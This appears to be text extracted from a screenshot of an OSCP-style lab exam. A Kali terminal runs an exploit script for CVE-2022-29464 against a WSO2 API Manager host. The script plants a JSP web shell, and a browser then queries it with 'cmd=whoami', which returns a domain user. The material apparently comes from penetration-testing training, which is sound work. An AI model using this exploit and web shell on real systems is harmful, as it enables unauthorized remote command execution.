 My Clients Control Panel |
[Publisher]WSO2 APIM
ms01.oscp.exam:9443/authe
https://ms01.oscp.exam:9443/authenticationendpoint/shell.jsp?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec rootAVD.docx - 7d84b...
Run
oscp\bob.martin
teodor@kali: ~/Desktop/OSCP - EXAM/machines/192.168.100.101/CVE-2022-29464
teodor@kali: ... teodor@kali: ... teodor@kali: ... teodor@kali: ... teodor@kali: ... teodor@kali: ...
┌──(teodor㉿kali)-[~/Desktop/OSCP - EXAM/machines/192.168.100.101]
└─$ ls
CVE-2022-29464
┌──(teodor㉿kali)-[~/Desktop/OSCP - EXAM/machines/192.168.100.101]
└─$ cd CVE-2022-29464
┌──(teodor㉿kali)-[~/…/OSCP - EXAM/machines/192.168.100.101/CVE-2022-29464]
└─$ ls
exploit.py README.md
┌──(teodor㉿kali)-[~/…/OSCP - EXAM/machines/192.168.100.101/CVE-2022-29464]
└─$ python3 exploit.py
Usage: python3 exploit.py https://host shell.jsp
┌──(teodor㉿kali)-[~/…/OSCP - EXAM/machines/192.168.100.101/CVE-2022-29464]
└─$ python3 exploit.py https://ms01.oscp.exam:9443 shell.jsp
shell @ https://ms01.oscp.exam:9443/authenticationendpoint/shell.jsp
┌──(teodor㉿kali)-[~/…/OSCP - EXAM/machines/192.168.100.101/CVE-2022-29464]
└─$